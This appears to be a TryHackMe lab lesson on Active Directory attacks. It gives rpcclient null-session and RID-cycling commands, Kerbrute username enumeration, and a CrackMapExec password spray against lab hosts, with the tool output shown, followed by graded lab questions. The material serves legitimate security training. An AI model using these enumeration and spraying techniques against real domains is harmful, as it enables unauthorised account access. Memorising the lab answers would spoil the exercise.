Microsoft Remote Procedure Call (MSRPC) is a protocol that enables a program running on one computer to request services from a program on another computer, without needing to understand the underlying details of the network. RPC services can be accessed over the SMB protocol. When SMB is configured to allow null sessions that do not require authentication, an unauthenticated user can connect to the IPC$ share and enumerate users, groups, shares, and other sensitive information from the system or domain.

We can run the following command to verify null session access with:

rpcclient -U "" 10.211.11.10 -N

* -U: Used to specify the username, in our case, we are using an empty string for anonymous login.
* -N: Tells RPC not to prompt us for a password.

If successful, we can enumerate users with: enumdomusers

rpcclient

**rpcclient $> enumdomusers**

**user:[Administrator] rid:[0x1f4]**

**user:[Guest] rid:[0x1f5]**

**user:[krbtgt] rid:[0x1f6]**

**user:[sshd] rid:[0x649]**

**user:[gerald.burgess] rid:[0x650]**

**user:[nigel.parsons] rid:[0x651]**

**user:[guy.smith] rid:[0x652]**

**user:[jeremy.booth] rid:[0x653]**

**user:[barbara.jones] rid:[0x654]**

**user:[marion.kay] rid:[0x655]**

**user:[kathryn.williams] rid:[0x656]**

**user:[danny.baker] rid:[0x657]**

**user:[gary.clarke] rid:[0x658]**

**user:[daniel.turner] rid:[0x659]**

**user:[debra.yates] rid:[0x65a]**

**user:[jeffrey.thompson] rid:[0x65b]**

**user:[martin.riley] rid:[0x65c]**

**user:[danielle.lee] rid:[0x65d]**

**user:[douglas.roberts] rid:[0x65e]**

**user:[dawn.bolton] rid:[0x65f]**

**user:[danielle.ali] rid:[0x660]**

**user:[michelle.palmer] rid:[0x661]**

**user:[katie.thomas] rid:[0x662]**

**user:[jennifer.harding] rid:[0x663]**

**user:[strategos] rid:[0x664]**

**user:[empanadal0v3r] rid:[0x665]**

**user:[drgonz0] rid:[0x666]**

**user:[strate905] rid:[0x667]**

**user:[krbtgtsvc] rid:[0x668]**

**user:[asrepuser1] rid:[0x669]**

**user:[rduke] rid:[0xa31]**

You can run **help** in the rpcclient shell to view the list of available commands. With the right permissions, we can enumerate the domain thoroughly through RPC

RID Cycling

In Active Directory, RID (Relative Identifier) ranges are used to assign unique identifiers to user and group objects. These RIDs are components of the Security Identifier (SID), which uniquely identifies each object within a domain. Certain RIDs are well-known and standardised.

**500** is the Administrator account, **501** is the Guest account and **512-514** are for the following groups: Domain Admins, Domain users and Domain guests. User accounts typically start from RID **1000** onwards.

We can use **enum4linux-ng** to determine the RID range, or we can start with a known range, for example, 1000-1200, and increment if we get results.

If enumdomusers is restricted, we can manually try querying each individual user RID with this bash command:

Terminal

**user@tryhackme$ for i in $(seq 500 2000); do echo "queryuser $i" |rpcclient -U "" -N 10.211.11.10 2>/dev/null | grep -i "User Name"; done**

**User Name : sshd**

**User Name : gerald.burgess**

**User Name : nigel.parsons**

**User Name : guy.smith**

**User Name : jeremy.booth**

**User Name : barbara.jones**

* for i in $(seq 500 2000): We first run a for loop to iterate through a range of possible RIDs to identify valid user accounts.
* echo "queryuser $i": queries information about the user associated with RID $i.
* 2>/dev/null: Redirects any error messages (standard error) to /dev/null, effectively silencing them.
* | grep -i "User Name": filters the output to display lines containing "User Name", ignoring case sensitivity (-i).

Please note that this command can take 2-3 minutes to complete.

Username Enumeration With Kerbrute

**Kerberos** is the primary authentication protocol for Microsoft Windows domains. Unlike **NTLM**, which relies on a challenge-response mechanism, **Kerberos** uses a ticket-based system managed by a trusted third party, the **Key Distribution Centre (KDC)**. This approach not only enables mutual authentication between client and server but also leverages stronger encryption methods, making it generally more resilient against attacks. **Kerbrute** is a popular enumeration tool used to brute-force and enumerate valid Active Directory users by abusing the Kerberos pre-authentication.

Tools like **enum4linux-ng**or **rpcclient** may return *some* usernames, but they could be:

* Disabled accounts
* Non-domain accounts
* Fake honeypot users
* Or even false positives

Running those through **kerbrute** lets us confirm which ones are real, active AD users, which allows us to target them more accurately with password sprays.

We can create a user list thanks to the usernames we gathered with the previous tools.

Example Terminal

**user@tryhackme$ cat users.txt**

**Administrator**

**Guest**

**krbtgt**

**sshd**

**gerald.burgess**

**nigel.parsons**

**...**

**asrepuser1**

**rduke**

**Kerbrute Installation**

1.) Download a precompiled binary for your OS - [https://github.com/ropnop/kerbrute/releases.](https://github.com/ropnop/kerbrute/releases)

2.) Rename kerbrute_linux_amd64 to kerbrute.

3.) Run chmod +x kerbrute to make kerbrute executable.

**Please note that kerbrute is not installed on the AttackBox, and will require internet access if you wish to download and experiment with it.**

**Kerbrute** performs brute-force username enumeration against Kerberos:

Example Terminal

**user@tryhackme$ ./kerbrute userenum --dc 10.211.11.10 -d tryhackme.loc users.txt**

**__ __ __**

**/ /_____ _____/ /_ _______ __/ /____**

**/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \**

**/ ,< / __/ / / /_/ / / / /_/ / /_/ __/**

**/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/**

**Version: v1.0.3 (9dad6e1) - 05/16/25 - Ronnie Flathers @ropnop**

**2025/05/16 11:58:16 > Using KDC(s):**

**2025/05/16 11:58:16 > 10.211.11.10:88**

**2025/05/16 11:58:16 > [+] VALID USERNAME: WRK$@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: guy.smith@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: sshd@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: nigel.parsons@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: gerald.burgess@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: barbara.jones@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: Administrator@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: jeremy.booth@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: kathryn.williams@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: danny.baker@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: gary.clarke@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: marion.kay@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: daniel.turner@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: debra.yates@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: danielle.lee@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: douglas.roberts@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: danielle.ali@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: jennifer.harding@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: martin.riley@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: jeffrey.thompson@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: asrepuser1@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: krbtgtsvc@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: strate905@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: drgonz0@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: empanadal0v3r@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: strategos@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: rduke@tryhackme.loc**

**2025/05/16 11:58:16 > [+] VALID USERNAME: DC$@tryhackme.loc**

**2025/05/16 11:58:16 > Done! Tested 33 usernames (28 valid) in 0.026 seconds**

As we can see in the output above, 28 out of the 33 users from our list are valid. We can use this information to update our user list

However, if our only choice is to use **kerbrute** for user enumeration because the other tools aren't working, we can download a wordlist like [this one](https://github.com/danielmiessler/SecLists/blob/master/Usernames/Names/names.txt) to discover user accounts. Once we have found a valid list of users, we can add them to a file called users.txt that we will use during our password spraying attack.

Throughout this task, we have explored multiple tools to help us with domain enumeration, such as gathering valid domain users. With a valid list, we are ready to start our password spraying attack and get our first set of AD credentials.

Answer the questions below

What group is the user rduke part of?

Principio del formulario

SubmitHint

Final del formulario

What is this user's full name?

Principio del formulario

Submit

Final del formulario

Which username is associated with RID 1634?















Password Spraying

Password spraying is an attack technique where a small set of common passwords is tested across many accounts. Unlike brute-force attacks, password spraying avoids account lockouts by testing each account with only a few attempts, exploiting poor password practices common in many organisations. Password spraying is often effective because many organisations:

* Require frequent password changes, leading users to pick predictable patterns (for example, Summer2025!).
* Don't enforce their policies well.
* Reuse common passwords across multiple accounts.

Common password lists for spraying include:

* Seasonal passwords.
* Default passwords used by IT teams (Password123).
* Passwords leaked in data breaches, like rockyou.txt.

Password Policy

Before we can start our attack, it is essential to understand our target's password policy. This will allow us to retrieve information about the minimum password length, complexity, and the number of failed attempts that will lock out an account.

**rpcclient**

We can use rpcclient via a null session to query the DC for the password policy:

rpcclient -U "" 10.211.11.10 -N

And then we can run the getdompwinfo command:

Example Terminal

**rpcclient $> getdompwinfo**

**min_password_length: 12**

**password_properties: 0x00000001**

**DOMAIN_PASSWORD_COMPLEX**

**CrackMapExec**

**CrackMapExec** is a well-known network service exploitation tool that we will use throughout this module. It allows us to perform enumeration, command execution, and post-exploitation attacks in Windows environments. It supports various network protocols, such as SMB, LDAP, RDP, and SSH. If anonymous access is permitted, we can retrieve the password policy without credentials with the following command:

Example Terminal

**user@tryhackme$ crackmapexec smb 10.211.11.10 --pass-pol**

**SMB 10.211.11.10 445 DC [*] Windows Server 2019 Datacenter 17763 x64 (name:DC) (domain:tryhackme.loc) (signing:True) (SMBv1:True)**

**SMB 10.211.11.10 445 DC [+] Dumping password info for domain: TRYHACKME**

**SMB 10.211.11.10 445 DC Minimum password length: 18**

**SMB 10.211.11.10 445 DC Password history length: 21**

**SMB 10.211.11.10 445 DC Maximum password age: 41 days 23 hours 53 minutes**

**SMB 10.211.11.10 445 DC**

**SMB 10.211.11.10 445 DC Password Complexity Flags: 000001**

**SMB 10.211.11.10 445 DC Domain Refuse Password Change: 0**

**SMB 10.211.11.10 445 DC Domain Password Store Cleartext: 0**

**SMB 10.211.11.10 445 DC Domain Password Lockout Admins: 0**

**SMB 10.211.11.10 445 DC Domain Password No Clear Change: 0**

**SMB 10.211.11.10 445 DC Domain Password No Anon Change: 0**

**SMB 10.211.11.10 445 DC Domain Password Complex: 1**

**SMB 10.211.11.10 445 DC**

**SMB 10.211.11.10 445 DC Minimum password age: 1 day 4 minutes**

**SMB 10.211.11.10 445 DC Reset Account Lockout Counter: 30 minutes**

**SMB 10.211.11.10 445 DC Locked Account Duration: 30 minutes**

**SMB 10.211.11.10 445 DC Account Lockout Threshold: 10**

**SMB 10.211.11.10 445 DC Forced Log off Time: Not Set**

Performing Password Spraying Attacks

We have gathered a solid user list from our user enumeration in the previous task; we now need to create a small list of common passwords.  
Through our password policy enumeration, we saw that the password complexity is equal to 1:

* In **rpcclient**: password_properties: 0x00000001
* With **CrackMapExec**: Password Complexity Flags: 000001

This means that at least three of the following four conditions need to be respected for a password to be created:

1. Uppercase letters
2. Lowercase letters
3. Digits
4. Special characters

Also, passwords cannot contain the user's account name or parts of their full name exceeding two consecutive characters. We can refer to [this link](https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/hh994562(v=ws.11)) to understand Microsoft's password complexity definitions.

Let's imagine that through some OSINT, we discovered that this company was in a data breach, and some of the known passwords were variations of the string "Password". We can create the following list, making sure to respect the password policy:

* Password!
* Password1
* Password1!
* P@ssword
* Pa55word1

We can use **CrackMapExec** to run our password spraying attack against the WRK computer:

Example Terminal

**user@tryhackme$ crackmapexec smb 10.211.11.20 -u users.txt -p passwords.txt**

**[*] First time use detected**

**[*] Creating home directory structure**

**[*] Creating missing folder logs**

**[*] Creating missing folder modules**

**[*] Creating missing folder protocols**

**[*] Creating missing folder workspaces**

**[*] Creating missing folder obfuscated_scripts**

**[*] Creating missing folder screenshots**

**[*] Copying default configuration file**

**SMB 10.211.11.20 445 WRK [*] Windows 10.0 Build 17763 x64 (name:WRK) (domain:tryhackme.loc) (signing:False) (SMBv1:False)**

**SMB 10.211.11.20 445 WRK [-] tryhackme.loc\Administrator:Password! STATUS_LOGON_FAILURE**

**SMB 10.211.11.20 445 WRK [-] tryhackme.loc\Guest:Password! STATUS_LOGON_FAILURE**

**SMB 10.211.11.20 445 WRK [-] tryhackme.loc\krbtgt:Password! STATUS_LOGON_FAILURE**

**SMB 10.211.11.20 445 WRK [-] tryhackme.loc\DC$:Password! STATUS_LOGON_FAILURE**

**SMB 10.211.11.20 445 WRK [-] tryhackme.loc\WRK$:Password! STATUS_LOGON_FAILURE**

**SMB 10.211.11.20 445 WRK [-]**

**SMB 10.211.11.20 445 WRK [-] tryhackme.loc\asrepuser1:Password1! STATUS_LOGON_FAILURE**

**SMB 10.211.11.20 445 WRK [+] tryhackme.loc\*****:\*\*\*\*\*\***

The [+] in the last line of our output indicates that we have found a valid credential pair.

Answer the questions below

What is the minimum password length?

Principio del formulario

Submit

Final del formulario

What is the locked account duration?

Principio del formulario

Submit

Final del formulario

Perform password spraying using CrackMapExec. What valid credentials did you find? (format: username:password)

Principio del formulario

Final del formulario

Principio del formulario

Principio del formulario

Final del formulario